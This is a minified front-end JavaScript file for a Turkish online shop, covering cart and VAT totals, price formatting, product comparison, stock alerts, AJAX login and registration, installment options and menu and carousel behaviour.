var toplamkdvdahil=0;var toplamkdvharic=0;var toplamkdv=0;var KDVHaricArray=new Array();function updateToplam(){var is=document.getElementsByTagName('input');toplamkdvdahil=0;toplamkdvharic=0;toplamkdv=0;for(var i=0;i<is.length;i++){if(is[i].id.indexOf('fiyat_')==0){var realID=is[i].id.replace('fiyat_','');toplamkdvdahil+=parseFloat(is[i].value);if(KDVHaricArray[realID])toplamkdvharic+=parseFloat(KDVHaricArray[realID]);}}
toplamkdv=toplamkdvdahil-toplamkdvharic;document.getElementById('kdvdahil').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('toplamytl').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('dolar').innerHTML=moneyFormat(toplamkdvdahil / dolar);document.getElementById('euro').innerHTML=moneyFormat(toplamkdvdahil / euro);if(document.getElementById('havaleile'))document.getElementById('havaleile').innerHTML=moneyFormat(toplamkdvdahil-(toplamkdvdahil*havaleindirim));}
function updateKategori(urunID){var url='include/ajaxLib.php';var catID=0;var data='';var myAjax=new Array();for(var i=2;i<=updatekategori;i++){catID=catNum[i];var pars='act=updateKategori&urunID='+urunID+'&catID='+catID+'&randID='+Math.floor(Math.random()*1000000);var target='catNum_'+i;if(urunID>0){pcTopLoading(i);url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#'+target).load(url);}
up('adet_'+catID,0);up('fiyat_'+catID,0);document.getElementById('detail_href_'+catID).href='#';document.getElementById('detail_href_'+catID).target='_self';ch('stok_'+catID,'stok_def_'+catID);KDVHaricArray[catID]=0;}
updateToplam();}
function pcTopLoading(i){document.getElementById('catNum_'+i).innerHTML='<img src="images/ajax.gif"> ';}
function pcTopLoaded(response,i){document.getElementById('catNum_'+i).innerHTML=response.responseText;}
function updateFiyat(urunID,catID){var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];up('adet_'+catID,1);if(fiyat>0)up('fiyat_'+catID,moneyFormat(fiyat));if(urunID>0){if(stok>0)ch('stok_'+catID,'stok_var_'+catID);else{ch('stok_'+catID,'stok_yok_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}}
else{ch('stok_'+catID,'stok_def_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}
if(stok>0)KDVHaricArray[catID]=urunKDVHaricFiyat[urunID];document.getElementById('detail_href_'+catID).href=(urunID>0?'page.php?act=urunDetay&urunID='+urunID:'#');document.getElementById('detail_href_'+catID).target=(urunID>0?'_blank':'_self');updateToplam();}
function updateAdet(v,catID){var xID='#urunSelected_'+catID;var urunID=$(xID).val();if(v==0||!v)
KDVHaricArray[catID]=0;else
KDVHaricArray[catID]=(urunKDVHaricFiyat[urunID]*v);var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];if(!isInt(v)){alert(lutfenSadeceRakkamKullanin);v=(urunID>0&&stok>0?1:0);up('adet_'+catID,v);}
else if(v>stok){alert(lang_stoktlarimizdaYok);up('adet_'+catID,stok);v=stok;}
if(urunID>0)up('fiyat_'+catID,moneyFormat(fiyat*v));updateToplam();}
function ShowDetailPic(catID){var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;url='include/resize.php?path=images/urunler/'+urunResim[urunID]+'&width=500&height=100';if(typeof baseHref!=='undefined'){url=baseHref+url;}
document.getElementById('detail_div_'+catID).innerHTML='<img src="'+url+'">';if(urunResim[urunID])document.getElementById('detail_div_'+catID).style.display='block';}
function moneyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
function moneyFormat2(V){var intPart,decPart
ret=V*100;ret=Math.round(ret);ret=V<.1?"0"+ret:ret;ret=V<1?"0"+ret:""+ret;intPart=ret.substring(0,ret.length-2);decPart=ret.substring(ret.length-2);ret=intPart+"."+decPart;if(ret.indexOf('-')>=0)ret=ret.replace('00','');return(ret);}
function pause(numberMillis)
{var now=new Date();var exitTime=now.getTime()+numberMillis;while(true)
{now=new Date();if(now.getTime()>exitTime)
return;}}
function isInt(x){var y=parseInt(x);if(isNaN(y))return false;return x==y&&x.toString()==y.toString();}
function gv(id){if(document.getElementById(id))return document.getElementById(id).value;else alert('DEBUG gv : '+id+' -> NOID.');}
function up(id,v){if(document.getElementById(id))document.getElementById(id).value=v;else alert('DEBUG up : '+id+' -> NOID.');}
function ch(oldid,newid){if(!document.getElementById(oldid))alert('DEBUG ch : '+oldid+' -> NOID.');if(!document.getElementById(newid))alert('DEBUG ch : '+newid+' -> NOID.');document.getElementById(oldid).innerHTML=document.getElementById(newid).innerHTML;}
function openTab(id){if($('#fancyTabContainer').html()!=null&&$('#fancyTabContainer').html()!='')
{id++;$('#fancyTabContainer .tabs1 li:eq('+id+')').click();return;}
var cont=false;{if(lastTabID)$('#tabData'+lastTabID).hide('fast');$('#tabData'+id).show('fast');$('#tabData'+id+' .imgCaptchaRefresh').click();lastTabID=id;cont=true;}
for(var i=1;i<=10;i++){if(document.getElementById('option'+i)){document.getElementById('option'+i).style.backgroundPosition='0% 0px';document.getElementById('option'+i).getElementsByTagName('span')[0].style.backgroundPosition='100% 0px';}}
if(cont&&document.getElementById('option'+id)!=null){document.getElementById('option'+id).style.backgroundPosition='0% -42px';document.getElementById('option'+id).getElementsByTagName('span')[0].style.backgroundPosition='100% -42px';}}
function flash(w,h,u,t){document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+w+"' height='"+h+"'><param name='movie' value='"+u+"'><param name='quality' value='high'>");document.write("<param name='wmode' value='transparent'>");document.write("<embed src='"+u+"' quality='high' wmode='transparent' type='application/x-shockwave-flash' width='"+w+"' height='"+h+"'></embed></object>");}
function Validate_Email_Address(email){var re=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function trFix(string){return string;}
function sssOpen(ID){if(lastSSSID){$('#sss_cevap_'+lastSSSID).slideUp('fast');$('#sss_image_'+lastSSSID).attr({'src':'images/sss_close.gif'});}
if(lastSSSID!=ID){$('#sss_cevap_'+ID).slideDown('fast');$('#sss_image_'+ID).attr({'src':'images/sss_open.gif'});lastSSSID=ID;}
else lastSSSID=0;}
function fc(obj){obj.innerHTML=obj.innerHTML+'<input type="submit" style="display:none" id="sb">';document.getElementById('sb').click();}
function pencereAc(url,en,boy){var y=window.top.outerHeight / 2+window.top.screenY-(boy / 2);var x=window.top.outerWidth / 2+window.top.screenX-(en / 2);window.open(url,'shopphp',"height="+boy+",width="+en+",status=no,toolbar=no,menubar=no,location=no,scrollbars=1, top="+y+", left="+x).focus();}
function is_int(input){return typeof(input)=='number'&&parseInt(input)==input;}
function bookmark(){if(window.sidebar){window.sidebar.addPanel(location.href,document.title,"");}else if(window.external){window.external.AddFavorite(location.href,document.title);}
else if(window.opera&&window.print){this.title=document.title;return true;}}
function liftOff()
{window.location.reload();}
function CurrencyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
$(document).ready(function(){$('.facebookLoginPopup').click(function(){window.open(facebookLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$('.googleLoginPopup').click(function(){window.open(googleLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$.compareBox=function(){var compareList=$.cookie('uopt_compare')?jQuery.parseJSON($.cookie('uopt_compare')):[];if(compareList.length<1){swal('Karşılaştırma Listesinizde Ürün Bulunamadı.','','warning');return false;}
var compurl='compare.php?pIDs='+compareList.join(',');if(typeof baseHref!=='undefined'){compurl=baseHref+compurl;}
$.fancybox.open({padding:0,href:compurl,type:'iframe','width':'100%'});}
$('body').on('click','.uopt_compare_window',function(){$.compareBox();return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}})
$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$('body').on('click','.uopt_alarm_add',function(){if(!$(this).data('user')){swal('','Bu özellik sadece site üyelerine açıktır.','error');return false;}
swal({title:'Ürün Listenize Ekleniyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});var ftype=$(this).data('ftype');var urunID=$(this).data('id');setTimeout(function(){url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{swal({position:'top-right',type:'success',confirmButtonText:'Listeme Git',title:'Ürün Listenize Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){var url="ac/alarmList";if(typeof baseHref!=='undefined'){url=baseHref+url;}
top.location.href=url;return false;}});}});},500);return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}});$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$.fn.onyNumber=function(){$(this).keypress(function(h){return 8!=h.which&&0!=h.which&&(h.which<48||h.which>57)?!1:void 0})};$(".numberInput").onyNumber();var sepetAjaxInterval=[];function sepetGuncelleInterval(sepetID){sepetAjaxInterval[sepetID]=setTimeout(function(){sepetAdetGuncelle(sepetID,$('#sepetadet_'+sepetID+':first').val());},500);}
$('body').on('input','.sp-short[name="adet"]',function(e){var sepetID=$(this).data('id');var stokInput=$(this);var stokMinKat=stokInput.data('minkat');var thisStok=parseFloat(stokInput.val(),2);var stokMin=stokInput.data('min');if(stokMinKat>1&&(thisStok%stokMinKat)>0){alert(stokMinKat+" katları şeklinde stok giriniz");stokInput.val(stokMinKat);}
if(thisStok<stokMin){stokInput.val('1');}
clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);});$('body').on('click','.sp-azalt',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMin=stokInput.data('min');var thisStok=parseFloat(stokInput.val(),2);thisStok-=parseFloat(stokMinKat,2);if(thisStok>=stokMinKat){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('body').on('click','.sp-arttir',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMax=stokInput.data('max');var thisStok=parseFloat(stokInput.val(),2);thisStok+=parseFloat(stokMinKat,2);if(thisStok<=stokMax){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('.order_prdct_spec li label').each(function(index,el){var labelFor=$(this).prop('for');if($('#'+labelFor).is(':checked')){$(this).addClass('active');}});$('.order_prdct li a').click(function(event){var orderValue=$(this).data('value');$('#orderBy').val(orderValue).trigger('change');return false;});var orderBy=$('#orderBy').val();$('.order_prdct li a[data-value="'+orderBy+'"]').addClass('active');$('.order_prdct_qty li a').click(function(event){var orderValue=$(this).data('value');$('#cat-limit').val(orderValue).trigger('change');return false;});var catLimit=$('#cat-limit').val();$('.order_prdct_qty li a[data-value="'+catLimit+'"]').addClass('active');$('.urunSepeteEkleAdet').change(function(){var adeti=parseInt($(this).val());$('.urun_goster .satis_fiyati .fiyat_deger').each(function(index,el){var satisFiyatDiv=$(this);if(!satisFiyatDiv.data('fiyat')){satisFiyatDiv.data('fiyat',satisFiyatDiv.text().replace(',',''));}
var satisFiyat=satisFiyatDiv.data('fiyat');if(typeof adetIndirimi!=='undefined'&&adetIndirimi.length){$.each(adetIndirimi,function(key,value){if(adeti>=parseInt(value.start)&&parseInt(adeti)<=parseInt(value.finish)){satisFiyat=satisFiyat-(satisFiyat*value.indirim);}});}
satisFiyatDiv.text(CurrencyFormat(satisFiyat*adeti));});$('.urun_goster .piyasa_fiyati .fiyat_deger').each(function(index,el){var piyasaFiyatDiv=$(this);if(!piyasaFiyatDiv.data('fiyat')){piyasaFiyatDiv.data('fiyat',piyasaFiyatDiv.text().replace(',',''));}
var piyasaFiyat=piyasaFiyatDiv.data('fiyat');piyasaFiyatDiv.text(CurrencyFormat(piyasaFiyat*adeti));});$('.urun_goster .havale_fiyati .fiyat_deger').each(function(index,el){var havaleFiyatDiv=$(this);if(!havaleFiyatDiv.data('fiyat')){havaleFiyatDiv.data('fiyat',havaleFiyatDiv.text().replace(',',''));}
var havaleFiyat=havaleFiyatDiv.data('fiyat');havaleFiyatDiv.text(CurrencyFormat(havaleFiyat*adeti));});$('.urun_goster .tekcekim_fiyati .fiyat_deger').each(function(index,el){var tekCekimFiyatDiv=$(this);if(!tekCekimFiyatDiv.data('fiyat')){tekCekimFiyatDiv.data('fiyat',tekCekimFiyatDiv.text().replace(',',''));}
var tekcekimFiyat=tekCekimFiyatDiv.data('fiyat');tekCekimFiyatDiv.text(CurrencyFormat(tekcekimFiyat*adeti));});$('.urun_goster .doviz_fiyati .fiyat_deger').each(function(index,el){var dovizFiyatDiv=$(this);if(!dovizFiyatDiv.data('fiyat')){dovizFiyatDiv.data('fiyat',dovizFiyatDiv.text().replace(',',''));}
var dovizFiyat=dovizFiyatDiv.data('fiyat');dovizFiyatDiv.text(CurrencyFormat(dovizFiyat*adeti));});});$('.odemeSecenek.odemeOnayAlert').click(function(){var thisOdeme=$(this);swal({title:'Siparişinizi onaylıyormusunuz ?',showCancelButton:true,confirmButtonColor:'#32a937',cancelButtonColor:'#d0d0d0',confirmButtonText:'Evet',confirmButtonClass:'odemeConfirm',cancelButtonText:'Hayır',allowEnterKey:false,reverseButtons:true}).then(function(result){if(result.value){swal({title:'İşleminiz Yapılıyor.',text:'Lütfen sayfayı kapatmayınız.',timer:10000,onOpen:function(){swal.showLoading()}})
top.location.href=thisOdeme.data('href');}else{}})});var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};$('.modernOdemeRight select[name="taksit"]').is(function(){var thisSelect=$(this);thisSelect.hide();var thisOptions=thisSelect.find('option');if(thisOptions.length){var odemeID=getUrlParameter('paytype');var fiyatSupper=$(".odemeSecenek.active").find('.toplamFiyat').text();var taksitOptionHtml='<label><input type="radio" name="taksitOption" class="taksitSec" value="{value}" data-odemeid="'+odemeID+'" data-price="'+fiyatSupper+'" /> {text}</label>';var taksitAppend='<div class="yeniTaksitSecenekleri">';thisOptions.each(function(index,el){taksitAppend+=taksitOptionHtml.replace('\{value\}',$(this).val()).replace('\{text\}',$(this).text());});taksitAppend+='</div>';var taksitSecimler=$(taksitAppend).insertAfter(thisSelect);taksitSecimler.find('input[value="'+thisSelect.val()+'"]').prop('checked',true);taksitSecimler.find('input[name="taksitOption"]').change(function(){thisSelect.val($('input[name="taksitOption"]:checked').val()).trigger('change');$('.yeniTaksitSecenekleri label').removeClass('active');$(this).parent('label').addClass('active');});var vadeHesapla=function(vade,tutar){url='include/ajaxLib.php?act=odemeVadeHesap&paytype='+odemeID+'';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'vade':vade,'tutar':tutar,'orgprice':fiyatSupper},function(c,textStatus,xhr){});}
vadeHesapla(thisSelect.val(),thisSelect.find('option[value="'+thisSelect.val()+'"]').attr('deger'));thisSelect.change(function(){vadeHesapla($(this).val(),$(this).find('option[value="'+$(this).val()+'"]').attr('deger'));});}});$('#modern-odeme-body .odemeYontemiSeciniz').click(function(event){$('#modern-odeme-body .odemeList').slideToggle();});$('#markaFilterForm').submit(function(event){$(this).find('input[type="text"]').each(function(index,el){if(!$(this).val()){$(this).prop('disabled',true);}});});function recaptchaCallback(e){console.log(e);}
$('body').on('click','.socialShare',function(){swal({title:'Sosyal Medya\'da Paylaş!',html:'<div id="socialShareContainer"></div>',showCloseButton:true,showConfirmButton:false,showCancelButton:false,focusConfirm:false,});$("#socialShareContainer").jsSocials({shares:socialShare_shares,showLabel:socialShare_showLabel,showCount:socialShare_showCount,shareIn:"popup",});});$('.fancybox_media').fancybox({helpers:{media:true}});$.fn.iTab=function(){var iTabThis=$(this);$(this).find('.tab-heads li').click(function(event){var thisIndex=$(this).index();var tabName=iTabThis.data('tab');iTabThis.find('.tab-heads li').removeClass('active');$(this).addClass('active');$('.tab-contents[data-tab="'+tabName+'"] .tab-content').removeClass('active').eq(thisIndex).addClass('active');});}
$('[data-tab="iTab"]').iTab();$('.newLoginAjax').submit(function(){url='include/ajaxLib.php?act=ajaxLogin';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Girişi Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success&&c.location){top.location.href=c.location;}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500)}},"json");});$('.newRegisterAjax').submit(function(){url='include/ajaxLib.php?act=ajaxRegister';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Kaydı Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success){setTimeout(function(){swal('',c.success,'success');},500);$('.newRegisterAjax').find('input[type="text"],input[type="password"]').val('');$('.item').removeClass('active');$('.logintrig').addClass('active');$('#form_quick_log').slideDown();$('#form_quick_reg').slideUp();}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500);}},"json");});$.varyasyonSelectBox=function(){$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){$(this).data('title',$(this).text());});$('.urunVarSecimiListe .UrunSecenekleriHeader').click(function(event){$(this).next('.urunSecim').slideToggle().focus();});$('.urunVarSecimiListe .urunSecim li').click(function(event){if(!$(this).hasClass('disabled')){var thisHeader=$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader');var thisOrder=thisHeader.data('order')
thisHeader.addClass('selected');$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){if(thisOrder<index){$(this).text($(this).data('title'));$(this).removeClass('selected');}});$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader').text($(this).text()).trigger('click');}});$('.urunVarSecimiListe .urunSecim').on('focusout',function(){$(this).slideUp();});}
$.varyasyonSelectBox();$('body').on('click','.ajaxTabProduct',function(){var catIDAjax=$(this).data('catid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';if($(this).data('grid')){dataGrid=$(this).data('grid');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid},function(c){thisCatAjax.data('load',true);$('.ajaxTabProductContent'+catIDAjax).html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});$('.ajaxTabProduct.active[data-catid]').trigger('click');if($('.hmenu').length){$('.hmenu > ul > li').mouseenter(function(event){$('.hmenu > ul > li .hmenu2').hide();var altMenu1=$(this).find('.hmenu2');if(altMenu1.length){altMenu1.show();}
$('.hmenu').css('height',(altMenu1.outerHeight()+20)+'px');$('.hmenu3[data-hmenuid]').hide();$('.hmenu .hmenu3Open').removeClass('active');var hmenu3Open=$('.hmenu2 > ul > li',this).first().find('.hmenu3Open').trigger('abcmouse');var thisMenuID=hmenu3Open.data('hmenuid');hmenu3Open.addClass('active');$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu').mouseleave(function(event){$('.hmenu > ul > li .hmenu2').hide();$('.hmenu').css('height','auto');$('.hmenu .hmenu3').fadeOut();});$('.hmenu .hmenu3Open').mouseenter(function(event){if($(this).hasClass('active')){return false;}
$('.hmenu .hmenu3Open').removeClass('active');$(this).addClass('active');var thisMenuID=$(this).data('hmenuid');$('.hmenu3[data-hmenuid]').hide();$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu3').masonry({itemSelector:'.hmenu3Kapsa'}).hide();$('body').on('abcmouse mouseenter','.hmenu .hmenu3Open.hmenuAjaxCat',function(){var catIDAjax=$(this).data('hmenuid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';var dataLimit=0;if($(this).data('grid')){dataGrid=$(this).data('grid');}
if($(this).data('limit')){dataLimit=$(this).data('limit');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid,'limit':dataLimit},function(c){thisCatAjax.data('load',true);$('.hmenu3[data-hmenuid="'+catIDAjax+'"]').html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});}
$('body').on('click','#instaPopper',function(e){if($(e.target).hasClass('instaPopper')){$(this).hide();}});$('body').on('click','.instagrid',function(){$('#instaPopper .bigImageInsta').attr('src',$(this).data('image'));$('#instaPopper .post').text($(this).data('text'));$('#instaPopper').show();$.post('include/ajaxLib.php?act=instashopurun',{'link':$(this).data('link')},function(c){$('#instaPopper #urunbas').html(c.html);},"json");});$('body').on('click','#instashop .text a',function(){$('#instashop #instaCon .instagrid.hide_instagrid').slice(0,4).removeClass('hide_instagrid');if($('#instashop #instaCon .instagrid.hide_instagrid').length<1){$('#instashop .text a').fadeOut();}});;$('#gf_ebulten,#gf_sex,#gf_birthdate_gun,#gf_birthdate_ay,#gf_birthdate_yil,#freeID').niceSelect();});$.fn.customOwl=function(options){var thisOwl=$(".owl-carousel",this)
thisOwl.owlCarousel(options);$(this).find('.nav-slider .btn-geri').click(function(event){thisOwl.trigger('prev.owl.carousel',[300])});$(this).find('.nav-slider .btn-ileri').click(function(event){thisOwl.trigger('next.owl.carousel',[300]);});};